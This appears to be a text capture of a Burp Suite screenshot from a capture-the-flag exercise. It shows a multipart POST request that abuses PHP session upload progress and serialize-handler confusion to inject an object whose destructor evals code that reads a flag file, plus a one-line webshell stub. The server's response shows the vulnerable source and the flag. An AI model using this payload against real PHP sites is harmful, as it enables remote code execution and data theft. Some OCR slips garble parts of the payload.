 Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: web.jarvisoj.com:32784
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------313321452724496967724100160019
8 Content-Length: 660
9 Connection: close
10 Cookie: PHPSESSID=el80pb75a202eg0i89blc3o070
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------313321452724496967724100160019
14 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS" value="|O:5:\"OowoO\":1:{s:4:\"mdzz\";
s:86:\"print_r(file_get_contents(\"/opt/lamp/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_see.php\"))\";}"
15
16 123
17 -----------------------------313321452724496967724100160019
18 Content-Disposition: form-data; name="file"; filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";
s:88:\"print_r(file_get_contents(\"/opt/lampp/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_see.php\"));\";}"
19 Content-Type: application/octet-stream
20
21 <?php @eavl($_POST[cmd]);?>
22 -----------------------------313321452724496967724100160019--
23
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 31 May 2020 12:28:48 GMT
3 Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
4 X-Powered-By: PHP/5.6.21
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 2552
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <code><span style="color: #000000">
13 <span style="color: #0000BB">&lt;?php<br /></span><span style="color: #FF8000">
//A&nbsp;webshell&nbsp;is&nbsp;wait&nbsp;for&nbsp;you<br /></span><span style="color: #0000BB">ini_set</span><
span style="color: #007700">(</span><span style="color: #DD0000">'session.serialize_handler'</span><span style=
"color: #007700">,&nbsp;</span><span style="color: #DD0000">'php'</span><span style="color: #007700">);<br /></
span><span style="color: #0000BB">session_start</span><span style="color: #007700">();<br />class&nbsp;</span><
span style="color: #0000BB">OowoO<br /></span><span style="color: #007700">{<br />
&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$mdzz</span><span style="color: #007700
">;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__construct</span><span
style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #DD0000">'phpinfo();'
</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__destruct</span><span style="color:
#007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><
span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">
mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'phpinfo'
</span><span style="color: #007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB"
>$m&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><
span style="color: #007700">();<br />}<br />else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color: #0000BB">
file_get_contents</span><span style="color: #007700">(</span><span style="color: #DD0000">'index.php'</span><
span style="color: #007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
14 </span>
15 </code><?php
16 $flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
17 ?>